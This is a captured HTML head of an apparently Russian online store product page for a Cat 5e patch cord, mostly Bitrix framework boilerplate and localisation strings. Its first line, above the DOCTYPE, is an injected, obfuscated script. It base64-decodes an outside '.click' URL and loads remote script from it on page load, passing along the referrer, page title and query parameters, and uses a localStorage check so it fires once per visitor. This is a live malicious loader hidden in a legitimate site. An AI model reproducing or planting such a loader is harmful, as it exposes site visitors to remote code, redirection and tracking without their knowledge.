

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grinenergosnab.ru/catalog/133670/
body_size: 83744
content:
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru"  >
<head>
	<title>Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый купить в Москве по выгодной цене</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый" />
<meta name="description" content="Патч-корд народный U/UTP Cat 5e 4PR 24AWG PVC, литой 0,5 м, серый купить в Москве по выгодной цене в интернет-магазине Grinenergosnab." />
<link href="/bitrix/cache/css/s1/aspro_max/kernel_main/kernel_main_v1.css?176398343510621"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?173821930426358"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?16974394082555"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?175932774831694"  rel="stylesheet" />
<link href="/bitrix/js/main/loader/dist/loader.bundle.css?16208974922425"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_viewer.css?173821937061330"  rel="stylesheet" />
<link href="/bitrix/js/ui/entity-selector/dist/entity-selector.bundle.css?175932781124725"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/air/dist/air-design-tokens.css?1759327813115751"  rel="stylesheet" />
<link href="/bitrix/js/ui/switcher/dist/ui.switcher.bundle.css?17593277867550"  rel="stylesheet" />
<link href="/bitrix/js/ui/cnt/ui.cnt.css?17593277865220"  rel="stylesheet" />
<link href="/bitrix/js/ui/cnt/dist/cnt.bundle.css?17593278036343"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/icon-base.css?17593277861830"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/outline/style.css?1759327811104096"  rel="stylesheet" />
<link href="/bitrix/js/ui/icon-set/main/style.css?175932778680627"  rel="stylesheet" />
<link href="/bitrix/js/ui/buttons/dist/ui.buttons.bundle.css?175932781381237"  rel="stylesheet" />
<link href="/bitrix/js/fileman/html_editor/html-editor.css?175619833666036"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/page_bef1d6e1411e915563a6dff8783d096f/page_bef1d6e1411e915563a6dff8783d096f_v1.css?176398343554340"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/default_630f5ca5ce2562ab251a4d0b98126b6a/default_630f5ca5ce2562ab251a4d0b98126b6a_v1.css?176398343530711"  rel="stylesheet" />
<link href="/bitrix/panel/main/popup.css?175619705822696"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_max/template_f270dc66f23c027a67100256bfae1b7f/template_f270dc66f23c027a67100256bfae1b7f_v1.css?17639833931391078"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script src="/bitrix/js/main/core/core.js?1759327807511455"></script>
<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1759327773});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.loader","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"loader","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"DISK_MYOFFICE":false});(window.BX||top.BX).message({"JS_CORE_VIEWER_DOWNLOAD":"Скачать","JS_CORE_VIEWER_EDIT":"Редактировать","JS_CORE_VIEWER_DESCR_AUTHOR":"Автор","JS_CORE_VIEWER_DESCR_LAST_MODIFY":"Последние изменения","JS_CORE_VIEWER_TOO_BIG_FOR_VIEW":"Файл слишком большой для просмотра","JS_CORE_VIEWER_OPEN_WITH_GVIEWER":"Открыть файл в Google Viewer","JS_CORE_VIEWER_IFRAME_DESCR_ERROR":"К сожалению, не удалось открыть документ.","JS_CORE_VIEWER_IFRAME_PROCESS_SAVE_DOC":"Сохранение документа","JS_CORE_VIEWER_IFRAME_UPLOAD_DOC_TO_GOOGLE":"Загрузка документа","JS_CORE_VIEWER_IFRAME_CONVERT_ACCEPT":"Конвертировать","JS_CORE_VIEWER_IFRAME_CONVERT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT":"Документ будет сконвертирован в docx, xls, pptx, так как имеет старый формат.","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC":"Сохранить документ?","JS_CORE_VIEWER_IFRAME_SAVE_DOC":"Сохранить","JS_CORE_VIEWER_IFRAME_DISCARD_DOC":"Отменить изменения","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT":"Редактировать с помощью","JS_CORE_VIEWER_IFRAME_SET_DEFAULT_SERVICE_EDIT":"Использовать для всех файлов","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_ACCEPT":"Применить","JS_CORE_VIEWER_IFRAME_CHOICE_SERVICE_EDIT_DECLINE":"Отменить","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT":"Загрузил новую версию файла","JS_CORE_VIEWER_SERVICE_GOOGLE_DRIVE":"Google Docs","JS_CORE_VIEWER_SERVICE_SKYDRIVE":"MS Office Online","JS_CORE_VIEWER_IFRAME_CANCEL":"Отмена","JS_CORE_VIEWER_IFRAME_DESCR_SAVE_DOC_F":"В одном из окон вы редактируете данный документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_DOC#\u0022, чтобы загрузить измененный файл на портал.","JS_CORE_VIEWER_SAVE":"Сохранить","JS_CORE_VIEWER_EDIT_IN_SERVICE":"Редактировать в #SERVICE#","JS_CORE_VIEWER_NOW_EDITING_IN_SERVICE":"Редактирование в #SERVICE#","JS_CORE_VIEWER_SAVE_TO_OWN_FILES_MSGVER_1":"Сохранить на Битрикс24.Диск","JS_CORE_VIEWER_DOWNLOAD_TO_PC":"Скачать на локальный компьютер","JS_CORE_VIEWER_GO_TO_FILE":"Перейти к файлу","JS_CORE_VIEWER_DESCR_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# успешно сохранен\u003Cbr\u003Eв папку \u0022Файлы\\Сохраненные\u0022","JS_CORE_VIEWER_DESCR_PROCESS_SAVE_FILE_TO_OWN_FILES":"Файл #NAME# сохраняется\u003Cbr\u003Eна ваш \u0022Битрикс24.Диск\u0022","JS_CORE_VIEWER_HISTORY_ELEMENT":"История","JS_CORE_VIEWER_VIEW_ELEMENT":"Просмотреть","JS_CORE_VIEWER_THROUGH_VERSION":"Версия #NUMBER#","JS_CORE_VIEWER_THROUGH_LAST_VERSION":"Последняя версия","JS_CORE_VIEWER_DISABLE_EDIT_BY_PERM":"Автор не разрешил вам редактировать этот документ","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_F":"Загрузила новую версию файла","JS_CORE_VIEWER_IFRAME_UPLOAD_NEW_VERSION_IN_COMMENT_M":"Загрузил новую версию файла","JS_CORE_VIEWER_IFRAME_CONVERT_TO_NEW_FORMAT_EX":"Документ будет сконвертирован в формат #NEW_FORMAT#, так как текущий формат #OLD_FORMAT# является устаревшим.","JS_CORE_VIEWER_CONVERT_TITLE":"Конвертировать в #NEW_FORMAT#?","JS_CORE_VIEWER_CREATE_IN_SERVICE":"Создать с помощью #SERVICE#","JS_CORE_VIEWER_NOW_CREATING_IN_SERVICE":"Создание документа в #SERVICE#","JS_CORE_VIEWER_SAVE_AS":"Сохранить как","JS_CORE_VIEWER_CREATE_DESCR_SAVE_DOC_F":"В одном из окон вы создаете новый документ. Если вы завершили работу над документом, нажмите \u0022#SAVE_AS_DOC#\u0022, чтобы перейти к добавлению документа на портал.","JS_CORE_VIEWER_NOW_DOWNLOAD_FROM_SERVICE":"Загрузка документа из #SERVICE#","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE":"Редактировать на моём компьютере","JS_CORE_VIEWER_EDIT_IN_LOCAL_SERVICE_SHORT":"Редактировать на #SERVICE#","JS_CORE_VIEWER_SERVICE_LOCAL":"моём компьютере","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP":"Скачать","JS_CORE_VIEWER_SERVICE_LOCAL_INSTALL_DESKTOP_MSGVER_1":"Для эффективного редактирования документов на компьютере, установите приложение для компьютера и подключите Битрикс24.Диск","JS_CORE_VIEWER_SHOW_FILE_DIALOG_OAUTH_NOTICE":"Для просмотра файла, пожалуйста, авторизуйтесь в своем аккаунте \u003Ca id=\u0022bx-js-disk-run-oauth-modal\u0022 href=\u0022#\u0022\u003E#SERVICE#\u003C\/a\u003E.","JS_CORE_VIEWER_SERVICE_OFFICE365":"Office365","JS_CORE_VIEWER_DOCUMENT_IS_LOCKED_BY":"Документ заблокирован на редактирование","JS_CORE_VIEWER_SERVICE_MYOFFICE":"МойОфис","JS_CORE_VIEWER_OPEN_PDF_PREVIEW":"Просмотреть pdf-версию файла","JS_CORE_VIEWER_AJAX_ACCESS_DENIED":"Не хватает прав для просмотра файла. Попробуйте обновить страницу.","JS_CORE_VIEWER_AJAX_CONNECTION_FAILED":"При попытке открыть файл возникла ошибка. Пожалуйста, попробуйте позже.","JS_CORE_VIEWER_AJAX_OPEN_NEW_TAB":"Открыть в новом окне","JS_CORE_VIEWER_AJAX_PRINT":"Распечатать","JS_CORE_VIEWER_TRANSFORMATION_IN_PROCESS":"Документ сохранён. Мы готовим его к показу.","JS_CORE_VIEWER_IFRAME_ERROR_TITLE":"Не удалось открыть документ","JS_CORE_VIEWER_DOWNLOAD_B24_DESKTOP_FULL":"Скачать приложение","JS_CORE_VIEWER_DOWNLOAD_DOCUMENT":"Скачать документ","JS_CORE_VIEWER_IFRAME_ERROR_COULD_NOT_VIEW":"К сожалению, не удалось просмотреть документ.","JS_CORE_VIEWER_ACTIONPANEL_MORE":"Ещё"});</script>
<script>BX.Runtime.registerExtension({"name":"viewer","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_TAG_SELECTOR_SEARCH_PLACEHOLDER":"поиск","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION":"Добавить","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_MORE":"Добавить еще","UI_TAG_SELECTOR_ADD_BUTTON_CAPTION_SINGLE":"Изменить","UI_TAG_SELECTOR_CREATE_BUTTON_CAPTION":"Создать","UI_SELECTOR_SEARCH_LOADER_TEXT":"Идет поиск дополнительных результатов...","UI_SELECTOR_SEARCH_TAB_TITLE":"Поиск","UI_SELECTOR_SEARCH_STUB_TITLE":"Нет совпадений","UI_SELECTOR_SEARCH_STUB_SUBTITLE_MSGVER_1":"Попробуйте изменить условия поиска","UI_SELECTOR_RECENT_TAB_TITLE":"Последние","UI_SELECTOR_ITEM_LINK_TITLE":"подробнее","UI_SELECTOR_TAB_STUB_TITLE":"В категории \u0026laquo;#TAB_TITLE#\u0026raquo; ничего не найдено","UI_SELECTOR_CREATE_ITEM_LABEL":"Создать:"});</script>
<script type="extension/settings" data-extension="ui.entity-selector">{"extensions":["catalog.entity-selector","highloadblock.entity-selector","landing.entity-selector","seo.entity-selector"]}</script>
<script type="extension/settings" data-extension="catalog.entity-selector">{"entities":[{"id":"product","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"product_variation","options":{"dynamicLoad":false,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"store","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/store.svg"}}}},{"id":"dynamic","options":{"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/dynamic.svg"}}}},{"id":"agent-contractor-product-variation","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}}}},{"id":"agent-contractor-section","options":{"dynamicLoad":true,"dynamicSearch":true,"searchFields":[{"name":"supertitle","type":"string","system":true},{"name":"SEARCH_PROPERTIES","type":"string"},{"name":"PREVIEW_TEXT","type":"string"},{"name":"DETAIL_TEXT","type":"string"},{"name":"PARENT_NAME","type":"string"},{"name":"PARENT_SEARCH_PROPERTIES","type":"string"},{"name":"PARENT_PREVIEW_TEXT","type":"string"},{"name":"PARENT_DETAIL_TEXT","type":"string"}],"itemOptions":{"default":{"avatar":"\/bitrix\/js\/catalog\/entity-selector\/src\/images\/product.svg","captionOptions":{"fitContent":true,"maxWidth":150}}},"tagOptions":{"default":{"textColor":"#535c69","bgColor":"#d2f95f"}}}}]}</script>
<script>BX.Runtime.registerExtension({"name":"catalog.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="highloadblock.entity-selector">{"entities":[{"id":"highloadblock-element","options":{"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"highloadblock.entity-selector","namespace":"window","loaded":true});</script>
<script type="extension/settings" data-extension="landing.entity-selector">{"entities":[{"id":"landing","options":{"itemOptions":{"default":{"avatarOptions":{"bgSize":"cover"}},"folder":{"avatar":"\/bitrix\/js\/landing\/entity-selector\/src\/images\/icon-folder.svg"}},"dynamicLoad":true,"dynamicSearch":true}}]}</script>
<script>BX.Runtime.registerExtension({"name":"landing.entity-selector","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.entity-selector","namespace":"BX.UI.EntitySelector","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens.air","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.api.core","namespace":"BX.UI.IconSet","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_SWITCHER_ON":"вкл","UI_SWITCHER_OFF":"выкл"});(window.BX||top.BX).message({"UI_SWITCHER_ON":"вкл","UI_SWITCHER_OFF":"выкл"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.switcher","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.cnt","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.outline","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.icon-set.main","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"UI_BUTTONS_SAVE_BTN_TEXT":"Сохранить","UI_BUTTONS_CREATE_BTN_TEXT":"Создать","UI_BUTTONS_ADD_BTN_TEXT":"Добавить","UI_BUTTONS_SEND_BTN_TEXT":"Отправить","UI_BUTTONS_CANCEL_BTN_TEXT":"Отменить","UI_BUTTONS_CLOSE_BTN_TEXT":"Закрыть","UI_BUTTONS_APPLY_BTN_TEXT":"Применить"});</script>
<script>BX.Runtime.registerExtension({"name":"ui.buttons","namespace":"BX.UI","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"BX","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
